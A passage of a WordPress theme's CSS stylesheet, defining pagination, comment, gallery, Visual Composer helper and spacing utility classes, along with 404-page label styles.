    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    background-color: #b9c8d0;
}

.nt-pagination.-style-outline.-group .nt-pagination-link.active {
    z-index: 2;
}

.nt-pagination.-style-outline.-group .nt-pagination-link.active:before {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    background-color: var(--color-secondary);
}

.nt-pagination.-style-outline.-group .nt-pagination-link.-is-disabled:before {
    background-color: #d7e0e5;
}

.nt-pagination.-style-outline.-group .nt-pagination-item:last-child .nt-pagination-link:before {
    display: none;
}

@media (max-width: 575px) {
    .nt-pagination.-style-outline.-group .nt-pagination-item:last-child .nt-pagination-link:before {
        display: block;
    }
}

.nt-pagination.-style-outline.-group .nt-pagination-item.active .nt-pagination-link:before {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    background-color: var(--color-secondary);
}

.nt-pagination.-style-outline.-group .nt-pagination-item.-is-disabled .nt-pagination-link:before {
    background-color: #d7e0e5;
}

.nt-pagination.-style-outline.-group.-size-small .nt-pagination-link {
    border-width: 1px 0 1px 1px;
}

.nt-pagination.-style-outline.-group.-size-small .nt-pagination-link:before {
    top: -1px;
    right: -1px;
    bottom: -1px;
    width: 1px;
}

.nt-pagination.-style-outline.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link {
    border-right-width: 1px;
}

@media (max-width: 575px) {
    .nt-pagination.-style-outline.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link {
        border-right-width: 0;
    }
}

.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-link {
    border-width: 2px 0 2px 2px;
}

.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-link:before {
    top: -2px;
    right: -2px;
    bottom: -2px;
    width: 2px;
}

.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link {
    border-right-width: 2px;
}

@media (max-width: 575px) {
    .nt-pagination.-style-outline.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link {
        border-right-width: 0;
    }
}

.nt-pagination.-style-outline.-group.-size-large .nt-pagination-link {
    border-width: 3px 0 3px 3px;
}

.nt-pagination.-style-outline.-group.-size-large .nt-pagination-link:before {
    top: -3px;
    right: -3px;
    bottom: -3px;
    width: 3px;
}

.nt-pagination.-style-outline.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link {
    border-right-width: 3px;
}

@media (max-width: 575px) {
    .nt-pagination.-style-outline.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link {
        border-right-width: 0;
    }
}

.nt-pagination.-size-small .nt-pagination-link {
    width: 30px;
    height: 30px;
    font-size: 11px;
}

.nt-pagination.-size-small.-style-default .nt-pagination-link {
    line-height: 30px;
}

.nt-pagination.-size-small.-style-outline .nt-pagination-link {
    line-height: 28px;
}

.nt-pagination.-size-medium .nt-pagination-link {
    width: 54px;
    height: 54px;
    font-size: 18px;
}

.nt-pagination.-size-medium.-style-default .nt-pagination-link {
    line-height: 40px;
}

.nt-pagination.-size-medium.-style-outline .nt-pagination-link {
    line-height: 54px;
}

.nt-pagination.-size-large .nt-pagination-link {
    width: 50px;
    height: 50px;
    font-size: 14px;
}

.nt-pagination.-size-large.-style-default .nt-pagination-link {
    line-height: 50px;
}

.nt-pagination.-size-large.-style-outline .nt-pagination-link {
    line-height: 44px;
}

.nt-pagination.-align-left {
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}

.nt-pagination.-align-center {
    -webkit-justify-content: center;
    justify-content: center;
}

.nt-pagination.-align-right {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
}

.nt-pagination.-corner-rounded.-group .nt-pagination-item:first-child .nt-pagination-link {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.nt-pagination.-corner-rounded.-group .nt-pagination-item:last-child .nt-pagination-link {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.nt-pagination.-corner-rounded:not(.-group) .nt-pagination-link {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.nt-pagination.-corner-circle.-group.-size-small .nt-pagination-item:first-child .nt-pagination-link {
    -webkit-border-top-left-radius: 15px;
    -moz-border-radius-topleft: 15px;
    border-top-left-radius: 15px;
    -webkit-border-bottom-left-radius: 15px;
    -moz-border-radius-bottomleft: 15px;
    border-bottom-left-radius: 15px;
}

.nt-pagination.-corner-circle.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link {
    -webkit-border-top-right-radius: 15px;
    -moz-border-radius-topright: 15px;
    border-top-right-radius: 15px;
    -webkit-border-bottom-right-radius: 15px;
    -moz-border-radius-bottomright: 15px;
    border-bottom-right-radius: 15px;
}

.nt-pagination.-corner-circle.-group.-size-medium .nt-pagination-item:first-child .nt-pagination-link {
    -webkit-border-top-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-left-radius: 20px;
}

.nt-pagination.-corner-circle.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link {
    -webkit-border-top-right-radius: 20px;
    -moz-border-radius-topright: 20px;
    border-top-right-radius: 20px;
    -webkit-border-bottom-right-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    border-bottom-right-radius: 20px;
}

.nt-pagination.-corner-circle.-group.-size-large .nt-pagination-item:first-child .nt-pagination-link {
    -webkit-border-top-left-radius: 25px;
    -moz-border-radius-topleft: 25px;
    border-top-left-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-left-radius: 25px;
}

.nt-pagination.-corner-circle.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link {
    -webkit-border-top-right-radius: 25px;
    -moz-border-radius-topright: 25px;
    border-top-right-radius: 25px;
    -webkit-border-bottom-right-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    border-bottom-right-radius: 25px;
}

.nt-pagination.-corner-circle:not(.-group) .nt-pagination-link {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.nt-pagination:not(.-group) li {
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 44px;
    display: inline-block
}

.nt-pagination:not(.-group) .nt-pagination-item:last-child {
    margin-right: 0;
    margin-bottom: 0;
}

.nt-pagination.-color-white.-style-default .nt-pagination-link {
    color: #aaaaaa;
    background-color: #ffffff;
}

.nt-pagination.-color-white.-style-default .nt-pagination-link:hover {
    color: #1d1d2d;
}

.nt-pagination.-color-white.-style-default .nt-pagination-link.-is-disabled {
    color: #aaaaaa;
}

.nt-pagination.-color-white.-style-default .nt-pagination-link.active {
    color: #ffffff;
    background-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-default .nt-pagination-item.-is-disabled .nt-pagination-link {
    color: #aaaaaa;
    background-color: #ffffff;
}

.nt-pagination.-color-white.-style-default .nt-pagination-item.active .nt-pagination-link {
    color: #ffffff;
    background-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-outline .nt-pagination-link {
    color: #ffffff;
    border-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline .nt-pagination-link:hover {
    color: #ffffff;
    border-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline .nt-pagination-link.active {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-outline .nt-pagination-link.-is-disabled {
    color: #ffffff;
    border-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline .nt-pagination-item.active .nt-pagination-link {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-outline .nt-pagination-item.-is-disabled .nt-pagination-link {
    color: #ffffff;
    border-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link:before {
    background-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link:hover:before {
    background-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link.active:before {
    background-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link.-is-disabled:before {
    background-color: #ffffff;
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-item.active .nt-pagination-link:before {
    background-color: var(--color-secondary);
}

.nt-pagination.-color-white.-style-outline.-group .nt-pagination-item.-is-disabled .nt-pagination-link:before {
    background-color: #ffffff;
}

/* 8. Comment + form */
.nt-commentlist {
    padding: 0;
    margin: 0 0 60px;
    list-style-type: none;
}

.nt-comment-item {
    position: relative;
    margin-bottom: 50px;
    text-align: left;
}

@media (min-width: 576px) {
    .nt-comment-item {
        padding-left: 100px;
    }
}

.nt-comment-item .nt-commentlist {
    margin-top: 30px;
}

.nt-comment-item:last-child {
    margin-bottom: 0;
}

@media (max-width: 575px) {
    .nt-comment-avatar {
        margin-bottom: 10px;
    }
}

@media (min-width: 576px) {
    .nt-comment-avatar {
        position: absolute;
        top: 0;
        left: 0;
    }
}

.nt-comment-avatar a {
    display: block;
}

.nt-comment-avatar img {
    display: inline-block;
    margin: 0px;
    border-radius: 4px;
}

.nt-comment-author {
    text-transform: capitalize;
    font-size: 18px;
    line-height: 22px;
    color: #333;
    font-weight: 600;
}

.nt-comment-author a {
    color: #1d1d2d;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: none;
}

.nt-comment-author a:hover {
    color: var(--color-secondary);
}

.nt-comment-date {
    font-size: 16px;
}

span.post-meta__item.__date-post a {
    font-size: 15px;
    line-height: 36px;
    color: #0d73fc;
    font-weight: 500;
}

.nt-comment-date a {
    text-decoration: none;
}

.nt-comment-date a:hover {
    color: #1d1d2d;
}

.nt-comment-reply {
    margin-top: 15px;
    font-size: 12px;
    font-weight: 500;
}

/*post gallery*/
.nt-post-gallery-type .owl-nav div {
    background: rgba(74, 196, 243, 0.7) none repeat scroll 0 0;
    font-size: 24px;
    left: 20px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    color: #fff;
    font-weight: 400;
    transform: translateY(-50%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 0%;
}

.post-gallery-type .owl-nav div.owl-next {
    left: auto;
    right: 20px;
}

.nt-post-gallery-type .owl-nav div:hover {
    background: rgba(74, 196, 243, 1) none repeat scroll 0 0;
}

.nt-post-gallery-type:hover .owl-nav div {
    opacity: 1;
    visibility: visible;
}

#scrollUp {
    background: #1d1e21;
    height: 35px;
    width: 35px;
    right: 50px;
    bottom: 77px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 20px;
    line-height: 35px;
    z-index: 999998 !important;
}

.nt-footer-sidebar, #nt-hero.hero-overlay {
    position: relative;
}

.nt-footer-sidebar:before, #nt-hero.hero-overlay:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/* Visual composer hacks */
.updated.vc_license-activation-notice {
    display: none;
}

.nt-custom-heading b {
    font-weight: inherit;
}

.nt-section.visible {
    overflow: visible !important;
}

.nt-section {
    position: relative;
    width: 100%;
}

.nt-shortcode-wrapper {
    position: relative;
    width: 100%;
}

.equal-height .nt-shortcode-wrapper {
    height: 100%;
}

.vc_element .nt-column {
    width: 100% !important;
    max-width: 100%;
}

.nt-section.content-flex, .nt-section .row.content-flex {
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.nt-section.columns-middle, .nt-section .row.columns-middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}

.nt-section.columns-top, .nt-section .row.columns-top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}

.nt-section.columns-bottom, .nt-section .row.columns-bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end;
}

.nt-section.columns-stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
}

.nt-section.columns-middle:after, .nt-section .row.columns-middle:after, .nt-section.columns-top:after, .nt-section.columns-bottom:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
}

.nt-section .row.columns-middle:after, .nt-section .row.columns-middle:after, .nt-section .row.columns-top:after, .nt-section .row.columns-bottom:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
}

.nt_clearfix:after, .nt_clearfix:before {
    content: " ";
    display: table;
}

.has-overlay, .overlay-primary {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.has-opacity {
    opacity: .2;
    margin: auto;
    -webkit-transition: opacity .5s ease-in-out;
    -o-transition: opacity .5s ease-in-out;
    transition: opacity .5s ease-in-out;
}

.has-opacity:hover {
    opacity: .8;
}

.has-opacity:hover {
    opacity: 1;
}

@media (max-width:768px) {
    .header2.hero-parallax {
        background-attachment: fixed;
        background-position: 27% 100%;
    }
}

.wpb_single_image .vc_figure .vc_single_image-wrapper.vc_box_shadow img, .wpb_single_image .vc_figure .vc_single_image-wrapper.vc_box_shadow_border img, .wpb_single_image .vc_figure .vc_single_image-wrapper.vc_box_shadow_border_circle img, .wpb_single_image .vc_figure .vc_single_image-wrapper.vc_box_shadow_circle img {
    -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, .2);
    box-shadow: 0 20px 30px rgba(0, 0, 0, .2);
    border-radius: 10px;
}

.nt-column .wpb_single_image .vc_single_image-wrapper.vc_box_rounded, .nt-column .wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
    border-radius: 5px;
}

.wpb_single_image {
    position: relative;
    z-index: 9;
}

/*helper class*/
.nt-site-wrapper {
    overflow: hidden;
}

.nt-row-overlay-clr {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/* z-index */
.z-index-0 {
    z-index: 0;
}

.z-index-1 {
    z-index: 1;
}

.z-index-2 {
    z-index: 2;
}

.z-index-3 {
    z-index: 3;
}

.z-index-4 {
    z-index: 4;
}

.z-index-5 {
    z-index: 5;
}

.z-index-6 {
    z-index: 6;
}

.z-index-7 {
    z-index: 7;
}

.z-index-8 {
    z-index: 8;
}

.z-index-9 {
    z-index: 9;
}

/* vc_separator */
.vc_sep_width_1n {
    width: 100px;
}

.vc_sep_width_9 {
    width: 90px;
}

.vc_sep_width_8 {
    width: 80px;
}

.vc_sep_width_7 {
    width: 70px;
}

.vc_sep_width_6 {
    width: 60px;
}

.vc_sep_width_5 {
    width: 50px;
}

.vc_sep_width_4 {
    width: 40px;
}

.vc_sep_width_3 {
    width: 30px;
}

.vc_sep_width_2 {
    width: 20px;
}

.vc_sep_width_1 {
    width: 10px;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0px !important;
}

.vc_row-no-padding .nt-column {
    padding-left: 0;
    padding-right: 0;
}

@media only screen and (max-width: 992px) {
    .nt-section.md-bg-image-hide {
        background-image: none !important;
    }

    .nt-column.md-bg-image-hide {
        background-image: none !important;
    }
}

@media only screen and (max-width: 768px) {
    .nt-section.sm-bg-image-hide {
        background-image: none !important;
    }

    .nt-column.sm-bg-image-hide {
        background-image: none !important;
    }
}

@media only screen and (max-width: 576px) {
    .nt-section.xs-bg-image-hide {
        background-image: none !important;
    }

    .nt-column.xs-bg-image-hide {
        background-image: none !important;
    }
}

.btn.btn-lg {
    padding: 15px 80px 15px;
    font-size: 16px;
}

.btn.btn-xs {
    padding: 5px 20px 5px;
    font-size: 10px;
}

.align-left {
    margin-left: 0 !important;
}

.align-right {
    margin-right: 0 !important;
}

.align-center {
    margin-left: auto !important;
    margin-right: auto !important;
}

/*vc custom heading helper class*/
/* text-align */
@media (max-width:992px) {
    .md-align-left {
        margin-left: 0 !important;
    }

    .md-align-center {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .md-align-right {
        margin-right: 0 !important;
    }

    .md-center {
        text-align: center !important;
    }

    .md-left {
        text-align: left !important;
    }

    .md-right {
        text-align: right !important;
    }
}

@media (max-width:768px) {
    .sm-align-left {
        margin-left: 0 !important;
    }

    .sm-align-center {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .sm-align-right {
        margin-right: 0 !important;
    }

    .sm-center {
        text-align: center !important;
    }

    .sm-left {
        text-align: left !important;
    }

    .sm-right {
        text-align: right !important;
    }
}

@media (max-width:576px) {
    .xs-align-left {
        margin-left: 0 !important;
    }

    .xs-align-center {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .xs-align-right {
        margin-right: 0 !important;
    }

    .xs-center {
        text-align: center !important;
    }

    .xs-left {
        text-align: left !important;
    }

    .xs-right {
        text-align: right !important;
    }

    .text-xs-center {
        text-align: center !important;
    }

    .text-xs-left {
        text-align: left !important;
    }

    .text-xs-right {
        text-align: right !important;
    }
}

/* text font-weight */
.fw-100 {
    font-weight: 100;
}

.fw-200 {
    font-weight: 200;
}

.fw-300 {
    font-weight: 300;
}

.fw-400 {
    font-weight: 400;
}

.fw-500 {
    font-weight: 500;
}

.fw-600 {
    font-weight: 600;
}

.fw-700 {
    font-weight: 700;
}

.fw-800 {
    font-weight: 800;
}

.fw-900 {
    font-weight: 900;
}

/* text-transform */
.uppercase {
    text-transform: uppercase;
}

.capitalize {
    text-transform: capitalize;
}

/*padding-top*/
.pt-0 {
    padding-top: 0px;
}

.pt-5 {
    padding-top: 5px;
}

.pt-10 {
    padding-top: 10px;
}

.pt-15 {
    padding-top: 15px;
}

.pt-20 {
    padding-top: 20px;
}

.pt-25 {
    padding-top: 25px;
}

.pt-30 {
    padding-top: 30px;
}

.pt-35 {
    padding-top: 35px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-45 {
    padding-top: 45px;
}

.pt-60 {
    padding-top: 60px;
}

.pt-75 {
    padding-top: 75px;
}

.pt-90 {
    padding-top: 90px;
}

.pt-100 {
    padding-top: 100px;
}

.pt-120 {
    padding-top: 120px;
}

.pt-140 {
    padding-top: 140px;
}

/*padding-bottom*/
.pb-0 {
    padding-bottom: 0px;
}

.pb-5 {
    padding-bottom: 5px;
}

.pb-10 {
    padding-bottom: 10px;
}

.pb-15 {
    padding-bottom: 15px;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-25 {
    padding-bottom: 25px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pb-35 {
    padding-bottom: 35px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-45 {
    padding-bottom: 45px;
}

.pb-60 {
    padding-bottom: 60px;
}

.pb-75 {
    padding-bottom: 75px;
}

.pb-90 {
    padding-bottom: 90px;
}

.pb-100 {
    padding-bottom: 100px;
}

.pb-120 {
    padding-bottom: 120px;
}

.pb-140 {
    padding-bottom: 140px;
}

/*padding-top-bottom*/
.ptb-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}

.ptb-5 {
    padding-top: 5px;
    padding-bottom: 5px;
}

.ptb-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ptb-15 {
    padding-top: 15px;
    padding-bottom: 15px;
}

.ptb-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}

.ptb-25 {
    padding-top: 25px;
    padding-bottom: 25px;
}

.ptb-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}

.ptb-35 {
    padding-top: 35px;
    padding-bottom: 35px;
}

.ptb-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}

.ptb-45 {
    padding-top: 45px;
    padding-bottom: 45px;
}

.ptb-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}

.ptb-55 {
    padding-top: 55px;
    padding-bottom: 55px;
}

.ptb-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.ptb-65 {
    padding-top: 65px;
    padding-bottom: 65px;
}

.ptb-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}

.ptb-75 {
    padding-top: 75px;
    padding-bottom: 75px;
}

.ptb-80 {
    padding-top: 80px;
    padding-bottom: 80px;
}

.ptb-85 {
    padding-top: 85px;
    padding-bottom: 85px;
}

.ptb-90 {
    padding-top: 90px;
    padding-bottom: 90px;
}

.ptb-95 {
    padding-top: 95px;
    padding-bottom: 95px;
}

.ptb-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}

.ptb-105 {
    padding-top: 105px;
    padding-bottom: 105px;
}

.ptb-110 {
    padding-top: 110px;
    padding-bottom: 110px;
}

.ptb-115 {
    padding-top: 115px;
    padding-bottom: 115px;
}

.ptb-120 {
    padding-top: 120px;
    padding-bottom: 120px;
}

.ptb-125 {
    padding-top: 125px;
    padding-bottom: 125px;
}

.ptb-130 {
    padding-top: 130px;
    padding-bottom: 130px;
}

.ptb-135 {
    padding-top: 135px;
    padding-bottom: 135px;
}

.ptb-140 {
    padding-top: 140px;
    padding-bottom: 140px;
}

.ptb-145 {
    padding-top: 145px;
    padding-bottom: 145px;
}

.ptb-150 {
    padding-top: 150px;
    padding-bottom: 150px;
}

.ptb-155 {
    padding-top: 155px;
    padding-bottom: 155px;
}

.ptb-160 {
    padding-top: 160px;
    padding-bottom: 160px;
}

/*margin-top*/
.mr-0 {
    margin-right: 0px !important;
}

.mr-5 {
    margin-right: 5px;
}

.mr-10 {
    margin-right: 10px;
}

.mr-15 {
    margin-right: 15px;
}

.mr-20 {
    margin-right: 20px;
}

/*margin-top*/
.nt-theme-content .mt-0, .mt-0 {
    margin-top: 0px !important;
}

.mt-5 {
    margin-top: 5px;
}

.mt-10 {
    margin-top: 10px;
}

.mt-14 {
    margin-top: 14px;
}

.mt-15 {
    margin-top: 15px;
}

.mt-20 {
    margin-top: 20px;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-35 {
    margin-top: 35px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-45 {
    margin-top: 45px;
}

.mt-50 {
    margin-top: 50px;
}

.mt-55 {
    margin-top: 55px;
}

.mt-60 {
    margin-top: 60px;
}

.mt-80 {
    margin-top: 80px;
}

.mt-100 {
    margin-top: 100px;
}

/*margin-bottom*/
.nt-theme-content .mb-0 {
    margin-top: 0px !important;
}

.mb-5 {
    margin-bottom: 5px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-35 {
    margin-bottom: 35px;
}

.nt-theme-content .mb-40, .mb-40 {
    margin-bottom: 40px !important;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-55 {
    margin-bottom: 55px;
}

.mb-60 {
    margin-bottom: 60px;
}

.mb-80 {
    margin-bottom: 80px;
}

.mb-100 {
    margin-bottom: 100px;
}

/*margin-top-bottom*/
.mtb-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.mtb-5 {
    margin-top: 5px;
    margin-bottom: 5px;
}

.mtb-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}

.mtb-15 {
    margin-top: 15px;
    margin-bottom: 15px;
}

.mtb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}

.mtb-25 {
    margin-top: 25px;
    margin-bottom: 25px;
}

.mtb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.mtb-35 {
    margin-top: 35px;
    margin-bottom: 35px;
}

.mtb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}

.mtb-45 {
    margin-top: 45px;
    margin-bottom: 45px;
}

.mtb-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}

.mtb-55 {
    margin-top: 55px;
    margin-bottom: 55px;
}

.mtb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}

.mtb-65 {
    margin-top: 65px;
    margin-bottom: 65px;
}

.mtb-70 {
    margin-top: 70px;
    margin-bottom: 70px;
}

.mtb-75 {
    margin-top: 75px;
    margin-bottom: 75px;
}

.mtb-80 {
    margin-top: 80px;
    margin-bottom: 80px;
}

.mtb-85 {
    margin-top: 85px;
    margin-bottom: 85px;
}

.mtb-90 {
    margin-top: 90px;
    margin-bottom: 90px;
}

.mtb-95 {
    margin-top: 95px;
    margin-bottom: 95px;
}

.mtb-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}

.mtb-105 {
    margin-top: 105px;
    margin-bottom: 105px;
}

.mtb-110 {
    margin-top: 110px;
    margin-bottom: 110px;
}

.mtb-115 {
    margin-top: 115px;
    margin-bottom: 115px;
}

.mtb-120 {
    margin-top: 120px;
    margin-bottom: 120px;
}

.mtb-125 {
    margin-top: 125px;
    margin-bottom: 125px;
}

.mtb-130 {
    margin-top: 130px;
    margin-bottom: 130px;
}

.mtb-135 {
    margin-top: 135px;
    margin-bottom: 135px;
}

.mtb-140 {
    margin-top: 140px;
    margin-bottom: 140px;
}

.mtb-145 {
    margin-top: 145px;
    margin-bottom: 145px;
}

.mtb-150 {
    margin-top: 150px;
    margin-bottom: 150px;
}

.mtb-155 {
    margin-top: 155px;
    margin-bottom: 155px;
}

.mtb-160 {
    margin-top: 160px;
    margin-bottom: 160px;
}

@media (max-width: 992px) {
    .ptb-160 {
        padding-top: 120px;
    }

    .ptb-150 {
        padding-top: 120px;
    }

    .ptb-140 {
        padding-top: 120px;
    }

    .ptb-130 {
        padding-top: 80px;
    }

    .ptb-120 {
        padding-top: 80px;
    }

    .ptb-110 {
        padding-top: 80px;
    }

    .ptb-100 {
        padding-top: 80px;
    }

    .ptb-90 {
        padding-top: 60px;
    }
}

@media (max-width: 768px) {
    .ptb-160 {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .ptb-150 {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .ptb-140 {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .ptb-130 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .ptb-120 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .ptb-110 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .ptb-100 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .ptb-80 {
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (max-width: 576px) {
    .ptb-160 {
        padding-top: 80px;
    }

    .ptb-150 {
        padding-top: 80px;
    }

    .ptb-140 {
        padding-top: 80px;
    }

    .ptb-130 {
        padding-top: 80px;
    }
}

/* framework-style.css end */
.nt-single-post-related-image {
    margin-bottom: 25px;
}

.nt-single-post-related-time {
    margin: 0;
}

/* masonry posts */
#masonry-container {
    margin-bottom: 70px;
    width: 100%;
}

@media (max-width: 1199px) {
    #masonry-container .masonry-item {
        width: 100%;
    }
}

#masonry-container .nt-blog-info {
    padding: 35px;
}

#masonry-container .nt-blog-info-title {
    margin: 5px 0 10px;
}

#masonry-container .nt-is-wp-link-pages .nt-blog-info {
    padding-bottom: 70px;
}

/* post format types */
.nt-simple-format-box {
    margin-bottom: 80px;
}

.nt-simple-format-box .nt-blog-info {
    border-width: 0;
    border-style: inherit;
    padding: 0px !important;
}

.nt-simple-format-box .nt-blog-media {
    margin-bottom: 30px;
}

.nt-simple-format-box .nt-blog-item-inner {
    border-width: 0;
    border-style: inherit;
    padding: 0px;
}

.nt-simple-format-box .page-links {
    clear: both;
    margin: 40px 0;
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: #e8ecee;
    background-color: #1d1d2d;
    padding: 10px 15px;
    text-transform: uppercase;
    display: inline-block;
}

.nt-simple-format-box .page-links a,
.nt-simple-format-box .page-links span {
    color: #fff;
    letter-spacing: 0.6px;
}

.nt-simple-format-box .page-links a:hover {
    color: #17b67d;
}

.nt-simple-format-box .nt-blog-info-meta-item i {
    margin-right: 4px;
    margin-left: 0px;
    background: #056eb9;
    color: #fff;
    width: 25px;
    height: 25px;
    text-align: center;
    vertical-align: middle;
    line-height: 24px;
    border-radius: 50px;
    font-size: 11px;
}

.lazy {
    display: block;
}

/* 404 page type */
/* type 2*/
.c-section {
    position: relative;
    background-color: #222;
}

.c-section-video+.c-container,
.c-section-photo+.c-container,
.c-section-overlay+.c-container {
    position: relative;
}

.c-section-photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.c-section-photo:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-label-1 {
    display: inline-block;
    padding: .4em .9em;
    margin-right: 5px;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: text-top;
    font-size: 85%;
    font-weight: 700;
}

.c-label-1:last-child {
    margin-right: 0;
}

.c-label-1.-style-default {
    color: #7c99a7;
    background-color: #f6f8f9;
}

.c-label-1.-style-outline {
    color: #7c99a7;
    border: 1px solid #d7e0e5;
}

.c-label-1.-color-white.-style-default {
    color: #000000;
    background-color: #ffffff;
}

.c-label-1.-color-white.-style-outline {
    color: #ffffff;
    border-color: #ffffff;
}

.c-label-1.-color-black.-style-default {
    color: #ffffff;
    background-color: #000000;
}

.c-label-1.-color-black.-style-outline {
    color: #000000;
    border-color: #000000;
}

.c-label-1.-color-green.-style-default {
    color: #ffffff;
    background-color: #2d3a49;
}

.c-label-1.-color-green.-style-outline {
    color: var(--color-secondary);
